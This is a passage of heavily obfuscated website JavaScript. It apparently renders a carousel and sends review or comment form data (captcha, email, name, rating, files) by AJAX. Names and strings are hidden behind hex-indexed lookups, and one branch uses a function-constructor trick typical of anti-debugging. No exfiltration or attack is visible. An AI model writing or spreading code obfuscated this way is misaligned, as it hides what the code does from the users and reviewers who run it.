_0x3e96e3+=_0x510f8b[_0x5a32ae(0xa61,0x907,0xb69,0xb68,0x11be)](_0x510f8b[_0x5a32ae(0x860,0x999,0x3c5,-0x21d,-0x221)](_0x510f8b[_0x27ddb8(0x550,0x45c,0x473,0xaab,0xec2)],Hura[_0x3ab67d(0xa53,0xd89,0xd27,0xe46,0xfc9)][_0x5a32ae(0x942,0xc70,0x637,0xbeb,0x6f4)+_0x5a32ae(0x714,0x12f4,0xc7b,0xe77,0x8d3)+_0x27ddb8(0x109d,0x141d,0x15c5,0x1271,0xe62)+_0x35f3f7(0x12b2,0x1062,0xf0c,0x13a7,0x13d1)](_0x4054fc)),_0x510f8b[_0x3ab67d(0x86a,0x477,0xae1,0x465,0x593)]),_0x3e96e3+=_0x510f8b[_0x5a32ae(0xef2,0xc72,0x99d,0xbd2,0xa41)](_0x510f8b[_0x3ab67d(0x151,-0x279,-0x3c3,-0x1fb,-0x59)](_0x510f8b[_0x35f3f7(0x13a9,0xe13,0xfeb,0xd4d,0x117b)],Hura[_0x5a32ae(0x1314,0x9e5,0xe8f,0xe3d,0x11dd)][_0x27ddb8(0x3ec,0xd26,0xac6,0x6fd,0xc6)+_0x3ab67d(0x83f,0x745,0x237,0x3a3,0x90b)+_0x18c6bf(0x159f,0xe23,0x1598,0x12e8,0xef9)+_0x27ddb8(0xd8c,0x1220,0x153a,0xfb3,0x1536)](_0xdd832c)),_0x510f8b[_0x18c6bf(0xdc4,0x4f1,0xa13,0xc42,0x8a0)]);}_0x3e96e3+=_0x510f8b[_0x27ddb8(0xa7a,0x7c1,0x54d,0xc53,0x861)],_0x3e96e3+=_0x510f8b[_0x27ddb8(0x62b,0x599,0xf72,0x9c7,0xfbc)],_0x3e96e3+=_0x510f8b[_0x35f3f7(0x965,0xe2e,0xe2c,0xd10,0x7d1)];if(_0x510f8b[_0x27ddb8(0xb93,0xd31,0x16a8,0x1089,0xe10)](_0x45dc0b[_0x35f3f7(0x6bc,0xa2b,0x662,0x303,0x76)+_0x3ab67d(0x8f9,0xf8f,0xbfe,0xfac,0x48f)],-0x135a*0x1+-0x1d*0x14d+0x1*0x3913))_0x510f8b[_0x35f3f7(0xff1,0xf8a,0xcac,0xe1a,0xdb4)](_0x510f8b[_0x35f3f7(0xfdf,0x1003,0xad7,0xef8,0xb99)],_0x510f8b[_0x5a32ae(0xcdb,0x973,0xab8,0xe8f,0x1073)])?_0x442b09+=_0x1b3b4f[_0x18c6bf(0x12f7,0xd4e,0xaca,0xad6,0xda8)](_0x1b3b4f[_0x5a32ae(0x176a,0xf38,0x105a,0xc22,0xf00)](_0x1b3b4f[_0x3ab67d(0x38c,-0x189,0x4a,0x1c4,0x213)],_0x5abd7f),_0x1b3b4f[_0x27ddb8(0x18f,0x4d,0x409,0x6c3,0x4d3)]):_0x3e96e3+=_0x510f8b[_0x5a32ae(0x951,0x16db,0xfca,0x9d2,0xdab)];else{if(_0x510f8b[_0x35f3f7(0xb8f,0x11e4,0xedb,0x136f,0x10b6)](_0x510f8b[_0x35f3f7(0x992,0x12de,0x1069,0x1169,0x150a)],_0x510f8b[_0x5a32ae(0xd3b,0x14c2,0x104a,0x1687,0x1380)]))_0x3e96e3+=_0x510f8b[_0x35f3f7(0x609,0x989,0x646,0x38,0x130)];else{var _0x3a0c68={'swSLL':function(_0x382a84,_0x108c8f){function _0x867206(_0x812165,_0x19f151,_0x31bda8,_0x18eb50,_0x18dddb){return _0x35f3f7(_0x812165-0x162,_0x19f151-0xfd,_0x18eb50-0xe5,_0x18eb50-0x8,_0x19f151);}return _0x510f8b[_0x867206(0x1503,0x9aa,0x917,0xe9b,0xa41)](_0x382a84,_0x108c8f);},'dvXEY':function(_0x5d4fdc,_0x405c32){function _0x584dce(_0x42322e,_0x24f2a1,_0x3f689b,_0x4209e2,_0x10bcf5){return _0x27ddb8(_0x3f689b,_0x24f2a1-0xce,_0x3f689b-0x63,_0x4209e2- -0x638,_0x10bcf5-0x1b);}return _0x510f8b[_0x584dce(0x656,0xe25,0xba7,0xb00,0xe10)](_0x5d4fdc,_0x405c32);},'gIEhQ':_0x510f8b[_0x3ab67d(0x7eb,0xb34,0x746,0xae1,0x6e9)],'zMYaA':_0x510f8b[_0x5a32ae(0xb44,0xcff,0xd6c,0x1073,0x735)],'zCHPl':_0x510f8b[_0x5a32ae(0xa2d,0x11c4,0x1085,0xa37,0x146d)]};if(_0x510f8b[_0x27ddb8(0x1464,0xb86,0x108e,0xda9,0x130e)](_0x55d44c,_0x510f8b[_0x3ab67d(0x8a7,0x442,0x886,0x627,0x7df)](_0x2935e8,this))&&_0x510f8b[_0x35f3f7(0xe35,0xff7,0xfe6,0x14ed,0x1687)](_0x510f8b[_0x27ddb8(0xb0b,0xc99,0xaac,0xba2,0xfa2)](_0x3a204d,this)[_0x18c6bf(-0x15,0x12,0x1bb,0xb21,0x5c0)+_0x27ddb8(0x679,0xb93,0x6a1,0xb61,0xd90)](_0x510f8b[_0x5a32ae(0xf51,0xe63,0xe59,0x85c,0xbef)]),![])){var _0x4a94b6=_0x510f8b[_0x18c6bf(0xa81,0x4ed,0xbd2,0x568,0x739)][_0x35f3f7(0xd2a,0x806,0xaa0,0x61a,0xe86)]('|'),_0x379127=0x903*-0x2+-0x1*-0x263d+-0x1437;while(!![]){switch(_0x4a94b6[_0x379127++]){case'0':var _0x90b90c=_0x510f8b[_0x27ddb8(0x9ee,0x80f,0x658,0x745,0xc8)](_0x12ecc4,this)[_0x3ab67d(0x5,-0x494,-0x207,0x7d,-0x50c)](_0x510f8b[_0x5a32ae(0x5c9,0x8cf,0x6f3,0x1e4,0x288)])[_0x5a32ae(0xf6b,0xc8c,0xfa4,0x164e,0x8cd)](_0x510f8b[_0x18c6bf(0x1239,0x922,0xef6,0xb8d,0xd1b)]);continue;case'1':if(_0x510f8b[_0x35f3f7(0x14bf,0x171c,0x1085,0x1241,0x1591)](_0x2ad5a1,_0x1a779b))_0x510f8b[_0x3ab67d(0x7e6,0x60e,0xe11,0xa41,0xaea)](_0x59103b,_0x5b854b,_0x4a31d7,_0x90b90c,_0x2ad5a1);else _0x510f8b[_0x3ab67d(0x388,0x52d,0x4dd,0x267,0x7d4)](_0x2cb5ce,_0x5b854b,_0x4a31d7,_0x90b90c);continue;case'2':var _0x5b854b=_0x510f8b[_0x3ab67d(0x8a7,0x969,0x7e7,0xa72,0x315)](_0x185da5,this)[_0x18c6bf(0x112,0x265,-0x4ca,0x8a4,0x18f)](_0x510f8b[_0x35f3f7(0xa1b,0xd42,0x712,0x705,0x4d1)])[_0x27ddb8(0x1770,0xf45,0x164b,0x106a,0x10ea)](_0x510f8b[_0x5a32ae(0xded,0x752,0xcc7,0x1261,0xab4)]);continue;case'3':var _0x4a31d7=_0x510f8b[_0x5a32ae(0x9b5,0xc15,0xbbf,0x10c2,0x1053)](_0x3c0862,this)[_0x35f3f7(0x4da,-0x1f1,0x460,0x195,-0x21a)](_0x510f8b[_0x35f3f7(0x638,0x4a0,0x712,0x4ea,0x48a)])[_0x5a32ae(0xb13,0x119c,0xfa4,0xf3e,0xff8)](_0x510f8b[_0x18c6bf(-0x171,-0xb9,0x62e,0x210,0x44b)]);continue;case'4':_0x510f8b[_0x35f3f7(0x83c,0xff6,0xafb,0xc62,0xa8c)](_0x57a348,_0xd01c27)[_0x35f3f7(0x1001,0x11a2,0xe4e,0xf75,0xc09)+_0x27ddb8(0xa77,0xd71,0xfa1,0x105b,0xc27)](function(_0x2d9afb){var _0x28581c={};function _0x5ea65e(_0x35cb37,_0x25b9aa,_0x3b7e19,_0x286720,_0x2bad65){return _0x35f3f7(_0x35cb37-0x1dc,_0x25b9aa-0x135,_0x25b9aa-0x220,_0x286720-0x140,_0x3b7e19);}_0x28581c[_0x5ea65e(0xb05,0xcdc,0xd3e,0xb80,0xc4d)+'By']=0x1,_0x28581c[_0x5ea65e(0x8c5,0xdb0,0xc38,0x13c3,0x118a)]=0x1;var _0x2b1a55={};_0x2b1a55[_0x5ea65e(0xd32,0xcdc,0x91e,0x1043,0xf85)+'By']=0x3,_0x2b1a55[_0x5ea65e(0x10cf,0xdb0,0xa10,0xebc,0xd7b)]=0x3;function _0x48e612(_0x57e5c1,_0x72d4d,_0x2784e9,_0xd33885,_0x61e932){return _0x3ab67d(_0x57e5c1- -0x51,_0x72d4d,_0x2784e9-0x81,_0xd33885-0x73,_0x61e932-0x8f);}var _0x26d9db={};function _0x1d3b4e(_0x4056c3,_0x3a4025,_0x167f3c,_0x1431b4,_0x56745e){return _0x35f3f7(_0x4056c3-0xa2,_0x3a4025-0x76,_0x1431b4-0xb5,_0x1431b4-0x66,_0x167f3c);}_0x26d9db[_0x48e612(0x610,0x674,0x159,0x719,0x682)+'By']=0x5;function _0x53e062(_0x3173a9,_0x4f71a6,_0x51b840,_0x597060,_0x35a454){return _0x35f3f7(_0x3173a9-0x46,_0x4f71a6-0x55,_0x597060-0x78,_0x597060-0x13,_0x3173a9);}_0x26d9db[_0x48e612(0x6e4,0x19e,0x526,0x99b,0x58a)]=0x5;var _0x539651={};_0x539651[_0x53e062(0xe34,0xdfc,0x709,0xb34,0x1046)+'By']=0x6,_0x539651[_0x5ea65e(0x121a,0xdb0,0x13cc,0x1188,0x7b7)]=0x6;function _0x1942a6(_0x339b07,_0x59d650,_0xaa98a7,_0xbc42d1,_0x34959a){return _0x18c6bf(_0xaa98a7,_0x59d650-0x155,_0xaa98a7-0x48,_0xbc42d1-0xc6,_0x34959a-0x153);}var _0x10ce4f={};_0x10ce4f['0']=_0x28581c,_0x10ce4f[_0x1d3b4e(0x845,0x238,0xa,0x699,0x5dc)]=_0x2b1a55,_0x10ce4f[_0x53e062(0xab1,0x1387,0xe1d,0xd2d,0xc5e)]=_0x26d9db,_0x10ce4f[_0x48e612(-0x54,-0x1f0,-0x666,0x651,0x2af)]=_0x539651,_0x3a0c68[_0x1942a6(-0x229,0x595,0x88e,0xcd,0x3b7)](_0x3c1a18,_0x3a0c68[_0x53e062(0x144e,0x769,0xfaa,0xdcf,0xda1)](_0x4a31d7,_0x3a0c68[_0x48e612(0xad5,0xd4c,0x6cc,0xd19,0xc3d)]))[_0x1942a6(0x64a,0xa9,-0x1d4,-0x26c,0x36c)+_0x53e062(0xa52,0x3a1,0x57e,0x610,0x7f4)+'l']({'margin':0xa,'lazyLoad':!![],'loop':!![],'autoplay':!![],'autoplayTimeout':0xdac,'autoplayHoverPause':!![],'dots':![],'nav':!![],'navText':[_0x3a0c68[_0x1d3b4e(0x1888,0x1527,0x1411,0x11e4,0xe2c)],_0x3a0c68[_0x5ea65e(0xc68,0xb9f,0x8dd,0xcc7,0x999)]],'items':0x1,'responsive':_0x10ce4f});});continue;case'5':_0x510f8b[_0x5a32ae(0xef7,0xcf4,0xaf1,0x464,0x838)](_0x193b02,this)[_0x5a32ae(0xe96,0x1045,0xecf,0x13d0,0x913)+_0x3ab67d(0x65f,0x48f,0x64b,0x96c,0xa4d)](_0x510f8b[_0x5a32ae(0x9de,0x133f,0xe59,0x1546,0x858)]);continue;case'6':var _0x2ad5a1=_0x510f8b[_0x18c6bf(0xb1d,0x836,0xac7,0x4e2,0xb9e)](_0x3647fa,this)[_0x27ddb8(0x6ce,0x503,0x1db,0x507,0x9d7)](_0x510f8b[_0x3ab67d(0x2b7,0x36b,-0x363,0x9a5,0xb8)])[_0x18c6bf(0xec0,0x1260,0xbae,0x84c,0xcf2)](_0x510f8b[_0x5a32ae(0x843,0x862,0xe8e,0x154d,0xabb)]);continue;}break;}}}}if(_0x510f8b[_0x18c6bf(0x4f,0x775,0xa0,0x4d2,0x4fe)](_0x45dc0b[_0x3ab67d(0x9cc,0x372,0x8b7,0xfd5,0xe32)+_0x18c6bf(0x9d8,0x72d,0x90a,0x716,0x2dd)+'er'][_0x3ab67d(0x6c3,0x61d,0x686,0x942,0x9a3)][_0x18c6bf(-0x23,0x207,0x920,0xa76,0x627)+'h'],-0x4f2+0x5*0x39e+-0xd24)){if(_0x510f8b[_0x27ddb8(0xfae,0xc4e,0x7b9,0xd53,0x11d4)](_0x510f8b[_0x35f3f7(0x869,0x10f7,0xf33,0x8f5,0xba7)],_0x510f8b[_0x27ddb8(0x131a,0x13ef,0xed1,0xfda,0xb6f)]))return function(_0x2a33ed){}[_0x35f3f7(0xf7a,0x9a6,0xbb8,0x5f5,0xa73)+_0x5a32ae(-0x245,0x7d3,0x414,0x813,0x7a)+'r'](rBMHBE[_0x18c6bf(0xb66,0x9a3,0xc0f,0x8d,0x6a1)])[_0x27ddb8(0x1498,0xcae,0x1689,0xf6d,0xc57)](rBMHBE[_0x35f3f7(0x97c,-0x165,0x54f,0x184,0x97b)]);else _0x3e96e3+=_0x510f8b[_0x18c6bf(0xbe0,0x725,0xa3b,0xa8b,0xe41)];}_0x3e96e3+=_0x510f8b[_0x18c6bf(0x66f,0x859,0xb5a,0xef8,0x8db)],_0x3e96e3+=_0x510f8b[_0x18c6bf(-0x19b,-0x23d,-0x465,0x14,0x11e)](_0x510f8b[_0x3ab67d(0x4a1,-0x23,0x7e3,0x374,0x396)](_0x510f8b[_0x3ab67d(0x55,0x25,-0x64a,-0x20d,0x4d)],_0x45dc0b[_0x35f3f7(0xfdd,0x898,0xb14,0x5a2,0xf15)+_0x5a32ae(0x654,0x6c5,0xa97,0x3d2,0xe78)]),_0x510f8b[_0x3ab67d(0x826,0xd69,0x6f8,0x4c4,0x31a)]),_0x3e96e3+=_0x510f8b[_0x27ddb8(0xbfa,0xdc6,0xa0f,0xc53,0x8bf)],_0x3e96e3+=_0x510f8b[_0x35f3f7(0x57c,0xfdf,0xbac,0x12cf,0x5ef)],_0x3e96e3+=_0x510f8b[_0x35f3f7(0xf00,0x4eb,0xbdd,0xea3,0x642)],_0x3e96e3+=_0x510f8b[_0x35f3f7(0x1480,0xc3a,0xe67,0x1071,0x1548)](_0x510f8b[_0x5a32ae(0xf1a,0x151f,0x1072,0x12b6,0xa76)](_0x510f8b[_0x3ab67d(0xad7,0xd89,0xe26,0x63a,0xd5d)],_0x45dc0b[_0x35f3f7(0xf52,0x522,0xb14,0x425,0x4cd)+_0x5a32ae(0x1475,0x1343,0x115e,0x14b1,0x152c)+'e']),_0x510f8b[_0x5a32ae(0x6c7,0xa9f,0xb8d,0xe8d,0x1029)]),_0x3e96e3+=_0x510f8b[_0x3ab67d(0x416,0xa72,0x340,-0x2da,0xb09)],_0x3e96e3+=_0x510f8b[_0x27ddb8(0x7f3,0x1076,0xc47,0x983,0xfab)](_0x510f8b[_0x35f3f7(0xe10,0xc70,0x8dc,0x9ca,0xf71)](_0x510f8b[_0x3ab67d(0x3f5,-0x22a,0x87d,0x642,0x4bb)],_0x4a82fe),_0x510f8b[_0x5a32ae(0x48e,0xa1d,0x596,-0x44,0x1bd)]);if(_0x510f8b[_0x5a32ae(0xe63,0x1131,0xfc7,0xedb,0xd23)](_0x45dc0b[_0x35f3f7(0x1708,0x1070,0x111d,0x103f,0x1192)+'T'],0x1192*0x2+0x25*-0x1f+-0x1ea8)){if(_0x510f8b[_0x18c6bf(0xd0f,0x8b6,0x637,0x98d,0x9db)](_0x510f8b[_0x18c6bf(0x34e,0x527,0x330,-0xb1,0x3b2)],_0x510f8b[_0x18c6bf(0xed1,0xcfc,0xc18,0x110b,0xd28)]))_0x3e96e3+=_0x510f8b[_0x27ddb8(0xefc,0x1682,0x9d6,0xfeb,0xbf3)];else{var _0x1fe8d8=_0x1b3b4f[_0x35f3f7(0x866,0xd64,0x65e,0x409,0x915)][_0x5a32ae(0xd42,0x1198,0xa81,0x9ec,0x6f8)]('|'),_0x5f2e4e=0x1d7b+0x3*-0x8f9+-0x290;while(!![]){switch(_0x1fe8d8[_0x5f2e4e++]){case'0':var _0x534483=_0x1b3b4f[_0x5a32ae(0x1132,0x8e8,0x1014,0xcef,0xae0)](_0x12192e,_0x1b3b4f[_0x3ab67d(0xbeb,0x878,0x852,0x11f7,0xa31)])[_0x18c6bf(0x915,0xb2f,0xb5a,0xa11,0xd67)]();continue;case'1':var _0x4ea06f=_0x1b3b4f[_0x35f3f7(0xc7f,0x612,0x741,0xc90,0x9a2)](_0x9be9a6,_0x1b3b4f[_0x5a32ae(0x166f,0x105c,0x1113,0x1403,0x1164)])[_0x18c6bf(0x1465,0xc33,0x8de,0x89e,0xd67)]();continue;case'2':var _0x2c902b=_0x1b3b4f[_0x18c6bf(0x7ab,0x96c,-0x255,-0x2af,0x470)](_0x1611d4,_0x1b3b4f[_0x18c6bf(0xe5b,0x7ec,0xe5f,0x115b,0xdec)])[_0x3ab67d(0xbdd,0x662,0xaa4,0x7ac,0xf22)]();continue;case'3':if(_0x1b3b4f[_0x27ddb8(0xcb6,0xf02,0x57c,0xbc7,0x819)](_0xd96167,''))var _0x10e1a8=_0x1b3b4f[_0x35f3f7(0x61d,0xb0a,0x7e0,0x8ff,0x51b)](_0x5184f3,_0x1b3b4f[_0x35f3f7(0x125d,0xa0c,0x1079,0xba4,0xae1)](_0x1b3b4f[_0x3ab67d(0xc1e,0xc5d,0x71b,0xe41,0xb23)](_0x1b3b4f[_0x27ddb8(0x13dc,0xc74,0xc02,0x1120,0xb2d)](_0x1b3b4f[_0x3ab67d(0x5d3,0x987,0x82c,0x55c,-0x14b)],_0xba31f3),'-'),_0x28b651))[_0x27ddb8(0x524,0x94c,0xade,0xc35,0xfcd)+'t']()[_0x27ddb8(0x4c5,0x3b0,0xb3,0x507,0xac2)](_0x1b3b4f[_0x35f3f7(0xd4d,0xed3,0xa91,0x1139,0xf82)])[_0x18c6bf(0xa40,0xaec,0x1040,0x10ee,0xd67)](),_0x5b2ff9={'captcha':_0x13f969,'item_type':_0x3aa50c,'item_id':_0x534483,'item_title':_0x3d43fe,'user_email':_0x351c2d,'user_name':_0x1b3b4f[_0x35f3f7(0x9de,0x108e,0xb1f,0x61e,0x505)](_0x1b3b4f[_0x35f3f7(0xb08,0x115c,0x1079,0xa17,0x124b)](_0x2c902b,_0x1b3b4f[_0x27ddb8(0x10f3,0xc9f,0xe1a,0xe6f,0x1404)]),_0x5c980d),'user_avatar':'','user_note':'','rate':0x5,'title':_0x4ea06f,'content':_0x2a332b,'files':_0x10e1a8};else var _0x4e0196=_0x1b3b4f[_0x27ddb8(0xeba,0x55a,0x1184,0xa86,0x710)](_0x349581,_0x1b3b4f[_0x35f3f7(0x1257,0x1466,0x1079,0xffd,0x15ad)](_0x1b3b4f[_0x5a32ae(0x1166,0x45a,0xa6c,0x6f2,0xcc9)],_0x116cb9))[_0x18c6bf(0xd7d,0x36d,0x800,0x713,0x8bd)+'t']()[_0x35f3f7(0x71,0x8cf,0x460,-0x105,0xb3d)](_0x1b3b4f[_0x18c6bf(0xc70,0x377,0xa3f,0xe25,0x7c0)])[_0x18c6bf(0x11df,0xb88,0x864,0x110f,0xd67)](),_0x5b2ff9={'captcha':_0x13f969,'item_type':_0x3aa50c,'item_id':_0x534483,'reply_to':_0x4a48ee,'item_title':_0x3d43fe,'user_email':_0x351c2d,'user_name':_0x1b3b4f[_0x35f3f7(0x14cf,0x15a4,0x11d6,0x1352,0x17cd)](_0x1b3b4f[_0x3ab67d(0xc7e,0xa41,0xc52,0x1244,0x1308)](_0x2c902b,_0x1b3b4f[_0x27ddb8(0xd97,0xbc4,0x1017,0xe6f,0x1191)]),_0x5c980d),'user_avatar':'','user_note':'','rate':0x5,'title':_0x4ea06f,'content':_0x2a332b,'files':_0x4e0196};continue;case'4':var _0x4020f3={};_0x4020f3[_0x18c6bf(0xdee,0xaab,0x63e,0xb6e,0x8ae)+'n']=_0x3ec255,_0x4020f3[_0x5a32ae(0xf79,0xadb,0xb60,0xd4b,0xcc0)+_0x27ddb8(0xb9c,0xb00,0x10d5,0xe24,0xe84)+'e']=_0x1b3b4f[_0x27ddb8(0xf30,0x1696,0x1078,0x10d2,0x10a8)],_0x4020f3[_0x5a32ae(0xa0c,0x998,0xad2,0xb78,0xe95)]=_0x1b3b4f[_0x3ab67d(0xbf,0x5da,0x65c,0x117,0x3a5)],_0x4020f3[_0x18c6bf(0x1326,0x86b,0x1037,0xee4,0xe06)+_0x27ddb8(0x174f,0x157b,0x17a7,0x1118,0x17ff)]=_0x5b2ff9,_0x1d2f19[_0x18c6bf(0xe69,0x1305,0x846,0x13b0,0xda0)](_0x2545ff,_0x4020f3,function(_0x20cfba){function _0x4107ab(_0x15563f,_0x3dd67d,_0x399e5e,_0x1255d0,_0x3008b1){return _0x27ddb8(_0x3008b1,_0x3dd67d-0xe9,_0x399e5e-0x1f2,_0x1255d0-0x1,_0x3008b1-0x2c);}_0x5c0e4e[_0x21daee(0xd5b,0x76e,0xbd3,0x1481,0xb5c)](_0x20cfba);function _0x4ba863(_0x53f606,_0xd3401c,_0x52ac01,_0x183d86,_0x54cb69){return _0x27ddb8(_0x183d86,_0xd3401c-0x16a,_0x52ac01-0x3e,_0xd3401c- -0x13c,_0x54cb69-0x2e);}function _0x577070(_0x239bca,_0x5a7969,_0x16deaa,_0x4b054e,_0xccf62e){return _0x35f3f7(_0x239bca-0x1f1,_0x5a7969-0x132,_0x16deaa- -0x9f,_0x4b054e-0x18d,_0x4b054e);}function _0x42c43e(_0xb0338b,_0x59d110,_0x4cb66f,_0xa5dba9,_0x2075bb){return _0x27ddb8(_0x4cb66f,_0x59d110-0x199,_0x4cb66f-0x5e,_0xa5dba9- -0x4ef,_0x2075bb-0x2b);}function _0x21daee(_0x4d6a6d,_0x3fc4cf,_0x22c175,_0xb194dc,_0x3ade39){return _0x5a32ae(_0x4d6a6d-0x10f,_0x22c175,_0x4d6a6d- -0x142,_0xb194dc-0x7b,_0x3ade39-0x60);}_0x522461[_0x21daee(0x5f0,-0x8d,0xaa1,0x5e3,0xb50)](_0x1b3b4f[_0x4ba863(0xf07,0xa3a,0x9ec,0xf14,0x623)],_0x1b3b4f[_0x4ba863(0xc30,0x52d,0xc2,0x99a,0x717)],_0x1b3b4f[_0x577070(0x9d8,0x23c,0x688,0x42b,0x7ce)]),_0x50dc9a[_0x4ba863(-0xb8,0x37c,0x36a,0x5b3,0x780)+'d']();});continue;case'5':if(_0x1b3b4f[_0x35f3f7(0xa38,0x969,0xb20,0xbe1,0x5fb)](_0x599ccb,_0x1b3b4f[_0x18c6bf(0x656,0x1072,0x7c4,0x7a8,0xc15)]))var _0x2a332b=_0x1b3b4f[_0x18c6bf(0xb7e,0xc1d,0x11e8,0x138e,0xcc4)](_0x245b3c,_0x1b3b4f[_0x35f3f7(0xcbe,0xe33,0xb1f,0xad4,0xa35)](_0x1b3b4f[_0x5a32ae(0xc4f,0x136c,0x1173,0x1570,0xcf6)],_0x528e22))[_0x35f3f7(0xb54,0xaf6,0x1038,0x1368,0x1234)]();else var _0x2a332b=_0x1b3b4f[_0x27ddb8(0x86b,0xc90,0x85d,0x887,0xed4)](_0x280c97,_0x1b3b4f[_0x27ddb8(0x1636,0x1131,0x125b,0x1180,0x175d)](_0x1b3b4f[_0x18c6bf(0xc71,0xdf9,0x2a6,0xd94,0x8b9)],_0x3fabcd))[_0x3ab67d(0xbdd,0x6a5,0xd9c,0xaad,0xb1a)]();continue;case'6':var _0x3aa50c=_0x1b3b4f[_0x3ab67d(0xa78,0x7db,0x4eb,0xac7,0x9b3)](_0xc581c6,_0x1b3b4f[_0x27ddb8(0x8da,0xabf,0x531,0x66e,0x5d1)])[_0x35f3f7(0xafd,0xcf6,0x1038,0x10e1,0x1475)]();continue;case'7':var _0x3d43fe=_0x1b3b4f[_0x3ab67d(0x4a6,0x72,0xe2,0x6ed,-0x12c)](_0x2f52d4,_0x1b3b4f[_0x18c6bf(0x776,0x71c,0x6af,0xcbd,0xd37)])[_0x35f3f7(0x1246,0x1303,0x1038,0x14eb,0x916)]();continue;case'8':var _0x394b56=_0x1b3b4f[_0x35f3f7(0x9fa,0x934,0xabe,0x1088,0x847)](_0x1ac7ec,_0x1b3b4f[_0x27ddb8(0xb3f,0xcb2,0x562,0x806,0xe93)])[_0x35f3f7(0x1024,0x1179,0x1038,0x126d,0xa1e)]();continue;case'9':var _0x5c980d=_0x1b3b4f[_0x27ddb8(0x10d7,0xb01,0xcda,0x9a8,0x824)](_0x12cf9d,_0x1b3b4f[_0x35f3f7(0x1252,0x1205,0xb93,0x760,0xc8b)])[_0x5a32ae(0xe17,0xac0,0x1019,0x137a,0x1069)]();continue;case'10':var _0x13f969=_0x1b3b4f[_0x5a32ae(0x730,0xdb9,0x965,0xc4e,0xa3f)](_0x15e59f,_0x1b3b4f[_0x18c6bf(0x136,0x809,0xdb3,0x526,0x84e)](_0x1b3b4f[_0x5a32ae(0xcb4,0x961,0x689,0x515,0x7f9)],_0x4adaea))[_0x3ab67d(0xbdd,0xcf9,0x90c,0x8ef,0x75c)]();continue;case'11':var _0x2545ff=_0x1b3b4f[_0x35f3f7(0xedb,0xcd5,0x10eb,0x1311,0x1548)];continue;case'12':if(_0x1b3b4f[_0x35f3f7(0xf00,0x1176,0xb20,0x58c,0xb9c)](_0x1b3b4f[_0x5a32ae(0x1028,0x7bd,0xe8d,0x8c1,0x923)](_0x27a7c5,_0x4544b6),![]))return![];continue;case'13':var _0x351c2d=_0x1b3b4f[_0x18c6bf(-0x339,0x7dc,-0x4d0,0x5be,0x123)](_0x12fde7,_0x1b3b4f[_0x18c6bf(0x90b,0x905,0x934,0xb26,0xbe9)])[_0x5a32ae(0xc5f,0xf43,0x1019,0xb1c,0x920)]();continue;}break;}}}else{if(_0x510f8b[_0x18c6bf(-0x554,0x54d,0x77f,-0x9e,0x1bb)](_0x45dc0b[_0x27ddb8(0xe11,0xc04,0x18dc,0x11c4,0xcb8)+'T'],-0x2*-0x10af+0x3e+-0xfd*0x22)){if(_0x510f8b[_0x3ab67d(0x851,0xc11,0x346,0x9cb,0x425)](_0x510f8b[_0x3ab67d(0x4ac,0x560,0x1fb,0x925,0x970)],_0x510f8b[_0x27ddb8(0x8fa,0x66b,0x9e,0x521,0xb22)]))_0x3e96e3+=_0x510f8b[_0x18c6bf(0xc0c,0x106c,0x14bd,0xe65,0xe36)];else{var _0x7de0e1=_0x510f8b[_0x35f3f7(0x9ec,0xfd0,0xf9e,0xdaf,0xe40)][_0x35f3f7(0x417,0x1128,0xaa0,0x1166,0xacd)]('|'),_0x1aae16=0x8ef+0x1922*0x1+0x201*-0x11;while(!![]){switch(_0x7de0e1[_0x1aae16++]){case'0':_0x320d37=_0x510f8b[_0x18c6bf(0xe37,0x1100,0x3dd,0x994,0xa31)](_0x4a9ebd,_0x3832f7)[_0x18c6bf(0xcb2,0xd7e,0x6e9,0xc54,0x852)+'t']();continue;case'1':_0x510f8b[_0x27ddb8(0x6f5,0x695,0x1117,0xa36,0x36e)](_0x43e62d,_0x510f8b[_0x3ab67d(0x40f,0x338,-0xc6,-0x1d7,0x1ec)])[_0x5a32ae(0x5d1,0x6e0,0xbe3,0x107e,0x8eb)]();continue;case'2':_0x4ab805=_0x510f8b[_0x3ab67d(0x95b,0xbb6,0x271,0x979,0xbc7)](_0x50cd2d,_0x510f8b[_0x3ab67d(0x40f,-0x8c,-0x2ad,-0x26a,-0x8b)])[_0x5a32ae(0xc82,0x1018,0xb04,0xe1e,0x716)+'t']();continue;case'3':if(_0x510f8b[_0x3ab67d(0x7b3,0x264,0xba7,0x8d2,0xb8c)](_0x510f8b[_0x18c6bf(0x5dc,0xc21,0x1146,0x628,0xae5)](_0x25ea36,this)[_0x35f3f7(0xe2a,0x1287,0xb8e,0x889,0x7b9)+'ts'](_0x510f8b[_0x3ab67d(0x734,0x6a9,0xab3,0x4f3,0xdda)])[_0x3ab67d(0x5,-0x3d,-0x6da,-0x217,-0x1c)](_0x510f8b[_0x3ab67d(0x791,0x82e,0xa20,0xb70,0x14c)])[_0x5a32ae(0x913,0xf0e,0x8d9,0xfb6,0xe85)+'h'],0x3*-0xc03+-0xe15+0x321e))return![];continue;case'4':_0x3d789f=_0x510f8b[_0x35f3f7(0x8f3,0x14e3,0xe6f,0x143d,0x1106)](_0x16c090,_0x325b1c)[_0x3ab67d(0x22c,0x824,0x166,-0x279,0x63c)+_0x5a32ae(0x150e,0xf57,0xf8d,0x11fa,0x1344)]();continue;case'5':if(_0x510f8b[_0x3ab67d(0x2f5,0x38a,0x8c,0x511,-0x4b)](_0x510f8b[_0x35f3f7(0x151d,0x98a,0xe35,0x13f6,0x1021)](_0x5050c7,_0x4ffef1),_0x46d1bd))_0x510f8b[_0x5a32ae(0x952,0x538,0x6a3,0x1ad,0x66e)](_0x538968,_0x510f8b[_0x27ddb8(0x766,0xb53,0x387,0x911,0x42c)])[_0x27ddb8(0xdd5,0x11ad,0x15c8,0xf09,0xf64)](_0x510f8b[_0x3ab67d(0xcf,0x8d,-0x2a6,0x589,0x192)],_0x28cd2a);else _0x510f8b[_0x18c6bf(0x14,-0x67,0x31f,-0x256,0x3f1)](_0x444bcb,_0x510f8b[_0x35f3f7(0xf61,0x9e8,0x86a,0x872,0xde6)])[_0x35f3f7(0xa21,0x1463,0xe62,0x7b6,0xfbd)](_0x510f8b[_0x35f3f7(0x57a,0x55d,0x52a,0x32c,0x838)],_0x510f8b[_0x18c6bf(0x6eb,0xec5,0x641,0x615,0xb64)](_0x510f8b[_0x27ddb8(0xf9e,0x140e,0x901,0xedc,0xc24)](_0x3e1430,_0x36fe2a),_0x5127bd));continue;case'6':_0xb762c9=_0x5593b5[_0x35f3f7(0x102f,0x13ae,0x117a,0x1721,0x1732)];continue;case'7':_0xb90eea=0x15*-0xdd+0x1*0x1273+-0x52;continue;case'8':if(_0x510f8b[_0x5a32ae(0x1ae,0xb81,0x7b0,0xd07,0x96e)](_0x510f8b[_0x3ab67d(0x50a,0xb2,0x2b0,0x384,0x223)](_0x54c5f2,